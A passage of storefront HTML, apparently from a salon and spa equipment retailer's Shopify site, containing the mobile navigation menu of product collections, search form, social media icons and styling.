
                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/collections/station-stands">Station Stands</a>
                              </li>

                            

                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/collections/all-stations">All Stations</a>
                              </li>

                            
                          </ul>
                        </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/salon-mirrors">Mirrors</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/shampoo-equipment">Shampoo Area</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/head-spas">Head Spas</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/reception-area">Reception Area</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/carts-trolleys">Carts &amp; Trolleys</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/salon-mats">Anti-Fatigue Mats</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/barber-poles">Barber Poles</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/technician-chairs-stools">Technician Stools</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="https://keller4salon.com/collections/towel-warmers-uv-sterilizers">Hot Towel Warmers &amp; Sterilizers</a>
                    </li>
                    
                  
                    

                        
                        

                        <li class="js-accordion-header c-accordion__header">
                          <a class="js-accordion-link c-accordion__link" href="#">Accessories &amp; Parts</a>
                          <button class="dropdown-arrow" aria-label="Accessories &amp; Parts" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-1-13" >
                            
  
    <svg  class="icon--apollo-down-carrot c-accordion__header--icon vib-center" xmlns="http://www.w3.org/2000/svg" width="14" height="7.169" viewBox="0 0 14 7.169">
  <path id="Path_1163" data-name="Path 1163" d="M210.684,189.5a.166.166,0,0,0-.153.1.163.163,0,0,0,.037.18l6.836,6.836a.167.167,0,0,0,.116.05.161.161,0,0,0,.116-.05l6.833-6.833a.167.167,0,0,0-.116-.286Z" transform="translate(-210.518 -189.5)" fill="#414042"/>
</svg>

    






                          </button>
                        </li>

                        <li class="c-accordion__panel c-accordion__panel--1603134-1-13" id="c-accordion__panel--1603134-1-13" data-parent="#c-accordion--1603134-1">
                          <ul>
                            

                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/collections/salon-chair-covers">Chair Covers</a>
                              </li>

                            

                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/collections/salon-barber-child-booster-seat">Booster Seats</a>
                              </li>

                            

                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/collections/replacement-pump-base">Chair Bases</a>
                              </li>

                            

                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/collections/salon-shampoo-replacement-parts">Shampoo parts</a>
                              </li>

                            

                              <li>
                                <a class="js-accordion-link c-accordion__link" href="https://keller4salon.com/collections/hair-salon-appliance-holders">Appliance Holders</a>
                              </li>

                            
                          </ul>
                        </li>
                    
                  
                </ul>
              </li>
            
          

            

            

              

              
              

              <li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="#">Salon</a>
                <button class="dropdown-arrow" aria-label="Salon" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-2" >
                  
  
    <svg  class="icon--apollo-down-carrot c-accordion__header--icon vib-center" xmlns="http://www.w3.org/2000/svg" width="14" height="7.169" viewBox="0 0 14 7.169">
  <path id="Path_1163" data-name="Path 1163" d="M210.684,189.5a.166.166,0,0,0-.153.1.163.163,0,0,0,.037.18l6.836,6.836a.167.167,0,0,0,.116.05.161.161,0,0,0,.116-.05l6.833-6.833a.167.167,0,0,0-.116-.286Z" transform="translate(-210.518 -189.5)" fill="#414042"/>
</svg>

    






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-2" id="c-accordion__panel--1603134-2" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/hair-salon-chairs">Salon Chairs</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/all-purpose-salon-chairs">All Purpose Chairs</a>
                    </li>
                    
                  
                    

                        
                        

                        <li class="js-accordion-header c-accordion__header">
                          <a class="js-accordion-link c-accordion__link" href="/collections/salon-stations">Salon &amp; Barber Stations</a>
                          <button class="dropdown-arrow" aria-label="Salon &amp; Barber Stations" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-2-3" >
                            
  
    <svg  class="icon--apollo-down-carrot c-accordion__header--icon vib-center" xmlns="http://www.w3.org/2000/svg" width="14" height="7.169" viewBox="0 0 14 7.169">
  <path id="Path_1163" data-name="Path 1163" d="M210.684,189.5a.166.166,0,0,0-.153.1.163.163,0,0,0,.037.18l6.836,6.836a.167.167,0,0,0,.116.05.161.161,0,0,0,.116-.05l6.833-6.833a.167.167,0,0,0-.116-.286Z" transform="translate(-210.518 -189.5)" fill="#414042"/>
</svg>

    






                          </button>
                        </li>

                        <li class="c-accordion__panel c-accordion__panel--1603134-2-3" id="c-accordion__panel--1603134-2-3" data-parent="#c-accordion--1603134-1">
                          <ul>
                            

                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/collections/single-sided-stations">Single Sided Stations</a>
                              </li>

                            

                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/collections/double-sided-stations">Double Sided Stations</a>
                              </li>

                            

                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/collections/wall-mounted-stations">Wall-Mounted Stations</a>
                              </li>

                            

                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/collections/station-stands">Station Stands</a>
                              </li>

                            

                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/collections/all-stations">All Stations</a>
                              </li>

                            
                          </ul>
                        </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/salon-mirrors">Mirrors</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/shampoo-equipment">Shampoo Area</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/head-spas">Head Spas</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/reception-area">Reception Area</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/hair-salon-color-bars">Color Bars &amp; Storage</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/carts-trolleys">Carts &amp; Trolleys</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/salon-mats">Anti-Fatigue Mats</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/hooded-hair-dryers">Dryer Chairs &amp; Dryers</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/hair-steamers-processors">Hair Steamers &amp; Processors</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="https://keller4salon.com/collections/towel-warmers-uv-sterilizers">Hot Towel Warmers &amp; Sterilizers</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/salon-service-trays">Service Trays</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/technician-chairs-stools">Technician Stools</a>
                    </li>
                    
                  
                    

                        
                        

                        <li class="js-accordion-header c-accordion__header">
                          <a class="js-accordion-link c-accordion__link" href="#">Accessories &amp; Parts</a>
                          <button class="dropdown-arrow" aria-label="Accessories &amp; Parts" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-2-16" >
                            
  
    <svg  class="icon--apollo-down-carrot c-accordion__header--icon vib-center" xmlns="http://www.w3.org/2000/svg" width="14" height="7.169" viewBox="0 0 14 7.169">
  <path id="Path_1163" data-name="Path 1163" d="M210.684,189.5a.166.166,0,0,0-.153.1.163.163,0,0,0,.037.18l6.836,6.836a.167.167,0,0,0,.116.05.161.161,0,0,0,.116-.05l6.833-6.833a.167.167,0,0,0-.116-.286Z" transform="translate(-210.518 -189.5)" fill="#414042"/>
</svg>

    






                          </button>
                        </li>

                        <li class="c-accordion__panel c-accordion__panel--1603134-2-16" id="c-accordion__panel--1603134-2-16" data-parent="#c-accordion--1603134-1">
                          <ul>
                            

                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/collections/salon-chair-covers">Chair Covers</a>
                              </li>

                            

                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/collections/salon-barber-child-booster-seat">Booster Seats</a>
                              </li>

                            

                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/collections/hair-salon-appliance-holders">Appliance Holders</a>
                              </li>

                            

                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/collections/replacement-pump-base">Chair Bases</a>
                              </li>

                            

                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/collections/salon-shampoo-replacement-parts">Shampoo Parts</a>
                              </li>

                            
                          </ul>
                        </li>
                    
                  
                </ul>
              </li>
            
          

            

            

              

              
              

              <li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="#">Nail</a>
                <button class="dropdown-arrow" aria-label="Nail" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-3" >
                  
  
    <svg  class="icon--apollo-down-carrot c-accordion__header--icon vib-center" xmlns="http://www.w3.org/2000/svg" width="14" height="7.169" viewBox="0 0 14 7.169">
  <path id="Path_1163" data-name="Path 1163" d="M210.684,189.5a.166.166,0,0,0-.153.1.163.163,0,0,0,.037.18l6.836,6.836a.167.167,0,0,0,.116.05.161.161,0,0,0,.116-.05l6.833-6.833a.167.167,0,0,0-.116-.286Z" transform="translate(-210.518 -189.5)" fill="#414042"/>
</svg>

    






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-3" id="c-accordion__panel--1603134-3" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/spa-pedicure-chairs">Pedicure Chairs</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/manicure-tables">Manicure Tables</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/carts-trolleys">Carts &amp; Trolleys </a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/salon-mirrors">Mirrors</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/reception-area">Reception Area</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/technician-chairs-stools">Technician Stools</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/pedicure-bowls">Pedicure Bowls</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/towel-warmers-uv-sterilizers">Hot Towel Warmers &amp; Sterilizers</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            

              

              
              

              <li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="#">Spa</a>
                <button class="dropdown-arrow" aria-label="Spa" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-4" >
                  
  
    <svg  class="icon--apollo-down-carrot c-accordion__header--icon vib-center" xmlns="http://www.w3.org/2000/svg" width="14" height="7.169" viewBox="0 0 14 7.169">
  <path id="Path_1163" data-name="Path 1163" d="M210.684,189.5a.166.166,0,0,0-.153.1.163.163,0,0,0,.037.18l6.836,6.836a.167.167,0,0,0,.116.05.161.161,0,0,0,.116-.05l6.833-6.833a.167.167,0,0,0-.116-.286Z" transform="translate(-210.518 -189.5)" fill="#414042"/>
</svg>

    






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-4" id="c-accordion__panel--1603134-4" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/skin-care-equipment">Esthetician Equipment</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/spa-treatment-facial-tables">Spa Treatment &amp; Facial Tables</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/massage-tables">Massage Tables</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/head-spas">Head Spas</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/reception-area">Reception Area</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/technician-chairs-stools">Technician Stools</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/carts-trolleys">Carts &amp; Trolleys</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/towel-warmers-uv-sterilizers">Hot Towel Warmer &amp; Sterilizers</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/salon-mirrors">Mirrors</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            

              

              
              

              <li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="#">Tattoo</a>
                <button class="dropdown-arrow" aria-label="Tattoo" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-5" >
                  
  
    <svg  class="icon--apollo-down-carrot c-accordion__header--icon vib-center" xmlns="http://www.w3.org/2000/svg" width="14" height="7.169" viewBox="0 0 14 7.169">
  <path id="Path_1163" data-name="Path 1163" d="M210.684,189.5a.166.166,0,0,0-.153.1.163.163,0,0,0,.037.18l6.836,6.836a.167.167,0,0,0,.116.05.161.161,0,0,0,.116-.05l6.833-6.833a.167.167,0,0,0-.116-.286Z" transform="translate(-210.518 -189.5)" fill="#414042"/>
</svg>

    






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-5" id="c-accordion__panel--1603134-5" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/tattoo-tables-chairs">Tattoo Tables &amp; Chairs</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/artist-stools">Artist Stools</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/instrument-trays">Instrument Trays</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/carts-trolleys">Mobile Carts &amp; Trolleys</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/workstations">Workstations</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/tattoo-arm-leg-rests">Tattoo Arm &amp; Leg Rests</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/reception-area">Reception Area</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/towel-warmers-uv-sterilizers">Hot Towel Warmers &amp; Sterilizers</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/collections/new-salon-equipment-arrivals">New</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/collections/salon-equipment-packages">SALE</a>
            </li>
            
          
          
            
              <li class="mobile-menu__item">
                <a href="/account/login">
                  <svg class="icon--icon-theme-user mobile-menu__item--icon vib-center" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9.9453 8.48655C11.6748 8.48655 13.0769 7.08449 13.0769 5.35497C13.0769 3.62544 11.6748 2.22339 9.9453 2.22339C8.21578 2.22339 6.81372 3.62544 6.81372 5.35497C6.81372 7.08449 8.21578 8.48655 9.9453 8.48655Z" stroke="#414042" stroke-width="1.65789" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M9.9453 8.48655C11.6748 8.48655 13.0769 7.08449 13.0769 5.35497C13.0769 3.62544 11.6748 2.22339 9.9453 2.22339C8.21578 2.22339 6.81372 3.62544 6.81372 5.35497C6.81372 7.08449 8.21578 8.48655 9.9453 8.48655Z" stroke="black" stroke-opacity="0.2" stroke-width="1.65789" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M16.9913 17.8815C16.9913 13.9901 13.8367 10.8354 9.94528 10.8354C6.05391 10.8354 2.89923 13.9901 2.89923 17.8815" stroke="#414042" stroke-width="1.65789" stroke-linecap="square" stroke-linejoin="round"/>
<path d="M16.9913 17.8815C16.9913 13.9901 13.8367 10.8354 9.94528 10.8354C6.05391 10.8354 2.89923 13.9901 2.89923 17.8815" stroke="black" stroke-opacity="0.2" stroke-width="1.65789" stroke-linecap="square" stroke-linejoin="round"/>
    <style>.mobile-menu__item .icon--icon-theme-user:hover .hover-fill { fill: #000000;}</style>
</svg>





                  <span class="mobile-menu__item--text vib-center">&nbsp;&nbsp;Log In / Create Account</span>
                </a>
              </li>
            
          
        </ul><!-- /.c-accordion.c-accordion--mobile-nav -->
      
  
    
        <div class="mobile-menu__block mobile-menu__search" ><predictive-search
            data-routes="/search/suggest"
            data-show-only-products="false"
            data-results-per-resource="6"
            data-input-selector='input[name="q"]'
            data-results-selector="#predictive-search"
            ><form action="/search" method="get">
              <input
                type="text"
                name="q"
                id="searchbox-mobile-navigation"
                class="searchbox__input"
                placeholder="Search"
                value=""role="combobox"
                  aria-expanded="false"
                  aria-owns="predictive-search-results-list"
                  aria-controls="predictive-search-results-list"
                  aria-haspopup="listbox"
                  aria-autocomplete="list"
                  autocorrect="off"
                  autocomplete="off"
                  autocapitalize="off"
                  spellcheck="false"/>
              <input name="options[prefix]" type="hidden" value="last">

              
<div id="predictive-search" class="predictive-search" tabindex="-1"></div></form></predictive-search></div>
      
  
    
        <div class="mobile-menu__block mobile-menu__social text-center" >
          <ul class="social-icons__wrapper">
  
    <li>
      <a href="https://www.facebook.com/KellerInternational/" target="_blank" aria-label="Facebook">
        


  
    <svg class="icon--facebook share-icons--icon" height="14px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 11 20" xml:space="preserve">
      <g class="hover-fill" fill="#000000">
        <path d="M11,0H8C5.2,0,3,2.2,3,5v3H0v4h3v8h4v-8h3l1-4H7V5c0-0.6,0.4-1,1-1h3V0z"/>
      </g>
      <style>.mobile-menu__social .icon--facebook:hover .hover-fill { fill: #313131;}</style>
    </svg>
  




      </a>
    </li>
  
   
    <li>
      <a href="https://www.pinterest.com/kellersalonequ/" target="_blank" aria-label="Pinterest">
        


  
    <svg class="icon--pinterest share-icons--icon" height="14px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px" viewBox="0 0 15.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#000000">
        <path id="Icon-Path" d="M0,7.2c0-0.8,0.1-1.7,0.4-2.4c0.4-0.8,0.8-1.5,1.3-2s1.2-1.1,1.9-1.5s1.5-0.8,2.3-0.9C6.5,0.1,7.3,0,8.1,0
        c1.3,0,2.5,0.3,3.6,0.8s2,1.3,2.7,2.3c0.7,1.1,1.1,2.3,1.1,3.6c0,0.8-0.1,1.5-0.3,2.3c-0.1,0.8-0.4,1.5-0.7,2.1
        c-0.3,0.7-0.7,1.2-1.2,1.7c-0.5,0.5-1.1,0.9-1.7,1.2s-1.5,0.5-2.3,0.4c-0.5,0-1.1-0.1-1.6-0.4c-0.7-0.1-1.1-0.5-1.2-0.9
        c-0.1,0.3-0.1,0.8-0.4,1.3c-0.1,0.5-0.3,0.9-0.3,1.2c0,0.1-0.1,0.4-0.3,0.8c-0.1,0.3-0.1,0.5-0.3,0.8L4.9,18
        c-0.1,0.3-0.4,0.7-0.5,0.9C4.1,19.2,4,19.6,3.6,20H3.5l-0.1-0.1c-0.1-1.2-0.1-2-0.1-2.3c0-0.8,0.1-1.6,0.3-2.5
        c0.1-0.9,0.4-2.1,0.8-3.5s0.5-2.1,0.7-2.4c-0.4-0.4-0.5-1.1-0.5-2c0-0.7,0.3-1.3,0.7-1.9C5.5,4.8,6,4.5,6.7,4.5
        c0.5,0,0.9,0.1,1.2,0.5c0.3,0.3,0.4,0.7,0.4,1.2S8.1,7.6,7.7,8.5c-0.4,0.9-0.5,1.7-0.5,2.3c0,0.5,0.1,0.9,0.5,1.2s0.8,0.5,1.3,0.5
        c0.4,0,0.8-0.1,1.2-0.3c0.4-0.3,0.7-0.5,0.9-0.8c0.5-0.8,0.9-1.6,1.1-2.5c0.1-0.5,0.1-0.9,0.3-1.3c0-0.4,0.1-0.8,0.1-1.2
        c0-1.3-0.4-2.4-1.3-3.2C10.4,2.4,9.3,2,7.9,2c-1.6,0-2.9,0.5-4,1.6S2.3,6,2.3,7.6c0,0.4,0,0.7,0.1,1.1c0.1,0.1,0.3,0.4,0.4,0.7
        c0.1,0.1,0.3,0.4,0.3,0.5c0.1,0.1,0.1,0.3,0.1,0.4c0,0.3,0,0.5-0.1,0.9c-0.1,0.3-0.3,0.4-0.5,0.4c0,0-0.1,0-0.3,0
        c-0.3-0.1-0.7-0.4-0.9-0.7c-0.4-0.3-0.7-0.7-0.8-1.1C0.4,9.3,0.3,8.9,0.1,8.5C0.1,8.1,0,7.6,0,7.2L0,7.2z"/>
      </g>
      <style>.mobile-menu__social .icon--pinterest:hover .hover-fill { fill: #313131;}</style>
    </svg>
  




      </a>
    </li>
  
  
    <li>
      <a href="https://www.instagram.com/keller4salon" target="_blank" aria-label="Instagram">
        


  
    <svg class="icon--instagram share-icons--icon" height="14px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 19.9 20" xml:space="preserve">
      <g class="hover-fill" fill="#000000">
        <path d="M10,4.8c-2.8,0-5.1,2.3-5.1,5.1S7.2,15,10,15s5.1-2.3,5.1-5.1S12.8,4.8,10,4.8z M10,13.2c-1.8,0-3.3-1.5-3.3-3.3
        S8.2,6.6,10,6.6s3.3,1.5,3.3,3.3S11.8,13.2,10,13.2z M15.2,3.4c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.3,1.1,1.3s1.3-0.5,1.3-1.1
        c0-0.3-0.1-0.6-0.4-0.9S15.6,3.4,15.2,3.4z M19.9,9.9c0-1.4,0-2.7-0.1-4.1c-0.1-1.5-0.4-3-1.6-4.2C17,0.5,15.6,0.1,13.9,0
        c-1.2,0-2.6,0-3.9,0C8.6,0,7.2,0,5.8,0.1c-1.5,0-2.9,0.4-4.1,1.5S0.2,4.1,0.1,5.8C0,7.2,0,8.6,0,9.9c0,1.3,0,2.8,0.1,4.2
        c0.1,1.5,0.4,3,1.6,4.2c1.1,1.1,2.5,1.5,4.2,1.6C7.3,20,8.6,20,10,20s2.7,0,4.1-0.1c1.5-0.1,3-0.4,4.2-1.6c1.1-1.1,1.5-2.5,1.6-4.2
        C19.9,12.7,19.9,11.3,19.9,9.9z M17.6,15.7c-0.1,0.5-0.4,0.8-0.8,1.1c-0.4,0.4-0.6,0.5-1.1,0.8c-1.3,0.5-4.4,0.4-5.8,0.4
        s-4.6,0.1-5.8-0.4c-0.5-0.1-0.8-0.4-1.1-0.8c-0.4-0.4-0.5-0.6-0.8-1.1c-0.5-1.3-0.4-4.4-0.4-5.8S1.7,5.3,2.2,4.1
        C2.3,3.6,2.6,3.3,3,3s0.6-0.5,1.1-0.8c1.3-0.5,4.4-0.4,5.8-0.4s4.6-0.1,5.8,0.4c0.5,0.1,0.8,0.4,1.1,0.8c0.4,0.4,0.5,0.6,0.8,1.1
        C18.1,5.3,18,8.5,18,9.9S18.2,14.4,17.6,15.7z"/>
      </g>
      <style>.mobile-menu__social .icon--instagram:hover .hover-fill { fill: #313131;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
  
  
    <li>
      <a href="https://www.youtube.com/user/KellerInternational" target="_blank" aria-label="Youtube">
        


  
    <svg class="icon--youtube share-icons--icon" height="14px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
      y="0px" viewBox="0 0 28.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#000000">
        <path d="M28,3.3c-0.3-1.3-1.3-2.1-2.4-2.4C23.3,0,14.3,0,14.3,0s-8.8,0-11,0.6C2,1,1,1.9,0.7,3.1C0,5.4,0,9.9,0,9.9s0,4.7,0.7,6.8
        C1,18,2,19,3.3,19.3c2.2,0.7,11,0.7,11,0.7s8.9,0,11.1-0.7c1.3-0.3,2.1-1.3,2.4-2.4c0.7-2.3,0.7-6.8,0.7-6.8S28.6,5.4,28,3.3z
        M11.5,14.3V5.9l7.3,4.2L11.5,14.3z"/>
      </g>
      <style>.mobile-menu__social .icon--youtube:hover .hover-fill { fill: #313131;}</style>
    </svg>
  




      </a>
    </li>
  
  

</ul>

        </div>
      
  
  <style data-shopify>
  .mobile-menu {
    --background-color: #ffffff;
    --link-color: #000000;
    --border-color: #000000;
  }
  </style>
  <style>
    .mobile-menu {
      background: #ffffff;
      height: 100vh;
    }
    .slideout__drawer-left,
    .mobile-menu__search input {
      background: #ffffff;
    }
    .mobile-menu .mobile-menu__item {
      border-bottom: 1px solid #000000;
    }
    .mobile-menu__search form input,
    .mobile-menu__cart-icon,
    .mobile-menu__accordion > .mobile-menu__item:first-child {
      border-color: #000000;
    }
    .mobile-menu .mobile-menu__item a,
    .mobile-menu__cart-status a,
    .mobile-menu .mobile-menu__item i,
    .mobile-menu__featured-text p,
    .mobile-menu__search input,
    .mobile-menu__featured-text a,
    .mobile-menu__search input:focus {
      color: #000000;
    }
    .mobile-menu__search ::-webkit-input-placeholder { /* WebKit browsers */
      color: #000000;
    }
    .mobile-menu__search :-moz-placeholder { /* Mozilla Firefox 4 to 18 */
      color: #000000;
    }
    .mobile-menu__search ::-moz-placeholder { /* Mozilla Firefox 19+ */
      color: #000000;
    }
    .mobile-menu__search :-ms-input-placeholder { /* Internet Explorer 10+ */
      color: #000000;
    }
    .mobile-menu .slideout__trigger-mobile-menu .icn-close:after,
    .mobile-menu .slideout__trigger-mobile-menu .icn-close:before {
      border-color: #000000 !important;
    }

    /* inherit link color */
    .c-accordion.c-accordion--mobile-nav .dropdown-arrow {
      color: #000000;
      border-color: #000000;
    }
    .c-accordion.c-accordion--mobile-nav:not(.c-accordion--mobile-nav__inner) > li:first-child,
    .c-accordion.c-accordion--mobile-nav li:not(.c-accordion__panel) {
      border-color: #000000 !important;
    }
    .c-accordion.c-accordion--mobile-nav a {
      color: #000000;
    }
  </style>
</nav>


</div>
  </aside>

  <div class="site-wrap">

    <div id="shopify-section-announcement-bar" class="shopify-section"><section class="announcement__bar-section topbar gridlock-fluid js-top-bar"
  data-section-id="announcement-bar"
  data-section-type="announcement-bar-section">

  <div class="row">
    <div class="announcement__bar_sec">
    
      <div class="head_call_left desktop-3">
        <a href="tel:800-578-8772">
          <span class="icon-call">
            <svg xmlns="http://www.w3.org/2000/svg" width="29.955" height="30" viewBox="0 0 29.955 30">
